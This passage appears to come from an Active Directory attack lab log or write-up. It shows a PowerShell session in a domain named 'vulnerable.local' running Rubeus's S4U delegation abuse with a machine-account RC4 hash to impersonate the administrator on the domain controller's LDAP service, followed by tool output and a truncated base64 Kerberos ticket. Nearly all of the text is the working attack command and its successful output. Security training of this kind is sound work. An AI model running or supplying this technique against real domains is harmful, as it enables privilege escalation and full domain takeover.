 PS C:\Users\jehad.VULNERABLE\Desktop> Invoke-Rubeus -Command "s4u /domain:vulnerable.local /user:attack1$ /rc4:6C0055F234354C6B258A9C9F9AFE9A55 /dc:vulnerable-dc.vulnerable.local /msdsspn:ldap/vulnerable-dc.vulnerable.local /impersonateuser:administrator"
Invoke-Rubeus -Command "s4u /domain:vulnerable.local /user:attack1$ /rc4:6C0055F234354C6B258A9C9F9AFE9A55 /dc:vulnerable-dc.vulnerable.local /msdsspn:ldap/vulnerable-dc.vulnerable.local /impersonateuser:administrator"
Rubeus
v2.0.0
[*] Action: S4U
[*] Using rc4_hmac hash: 6C0055F234354C6B258A9C9F9AFE9A55
[*] Building AS-REQ (w/ preauth) for: 'vulnerable.local\attack1$'
[+] TGT request successful!
[*] base64(ticket.kirbi):
doIFMjCCBS6gAwIBBaEDAgEWooIEOzCCBDdhggQzMIIEL6ADAgEFoRIbEFZVTE5FUkFCTEUuTE9DQUyi
JTAjoAMCAQKhHDAaGwZrcmJ0Z3QbEHZ1bG5lcmFibGUubG9jYWyjggPrMIID56ADAgESoQMCAQKiggPZ
BIID1ZgdmpJIRH99Jzzc8uD4shKKjUmgRtdR19IL8XeVLPoT03tMgT9Ng6CgBcPljHzZRubUt02qg04Q
8GnN4zS4swE7GCP0DLGqSyIXfyBXuC1EzL7ca65AsKyXPej8NFmv3hY7O9gHLvxn/E6GwFGGV9+yQf36
gy1NXuP3gTo+1ae5c1Ug6rxnjxkip7FRSm/1jOtVnwaKBYuF8cpjNm8lLuyzarpOl+wvZ0EBKOp7bMos